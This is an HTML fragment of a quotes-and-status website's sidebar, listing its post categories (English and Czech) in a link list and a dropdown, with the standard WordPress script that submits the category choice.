	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237 current-cat"><a aria-current="page" href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237" selected="selected">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
